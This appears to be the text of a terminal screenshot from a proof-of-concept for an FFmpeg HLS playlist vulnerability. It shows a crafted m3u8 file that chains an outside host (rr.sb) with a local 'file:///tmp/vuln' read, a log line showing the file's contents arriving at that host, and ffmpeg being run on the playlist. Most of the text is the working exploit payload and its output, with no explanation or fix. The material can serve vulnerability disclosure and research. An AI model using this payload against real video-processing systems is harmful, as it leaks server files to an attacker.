 root@ubuntu:/var/log/apache2# cat /var/www/html/poc/test.m3u8
#EXTM3U
#EXT-X-TARGETDURATION:6
#EXTINF:10.0,
concat:http://rr.sb/poc/header.m3u8|file:///tmp/vuln
#EXT-X-ENDLIST
root@ubuntu:/var/log/apache2# cat /tmp/vuln
360CERT
root@ubuntu:/var/log/apache2# cat access.log|grep "360"
127.0.0.1 - - [27/Jun/2017:15:19:27 +0800] "GET /?360CERT HTTP/1.1" 200 11783 "-
" "Lavf/56.40.101"
root@ubuntu:/var/log/apache2#
redrain@ubuntu: /var/www/html/poc
redrain@ubuntu:/var/www/html/poc$ ffmpeg -i test.m3u8 out.avi
ffmpeg version n2.8.4 Copyright (c) 2000-2015 the FFmpeg developers
  built with gcc 4.8 (Ubuntu 4.8.4-2ubuntu1~14.04.1)
  configuration: --enable-gpl --enable-nonfree --enable-pthreads --enable-libfaac --enable-libmp3lame --en
able-libtheora --enable-libx264 --enable-libxvid --enable-x11grab --enable-libopencore-amrnb --enable-libo
pencore-amrwb --enable-libopencore-amrnb --enable-version3 --disable-optimizations --disable-asm
  libavutil      54. 31.100 / 54. 31.100
  libavcodec     56. 60.100 / 56. 60.100
  libavformat    56. 40.101 / 56. 40.101
  libavdevice    56.  4.100 / 56.  4.100
  libavfilter     5. 40.101 /  5. 40.101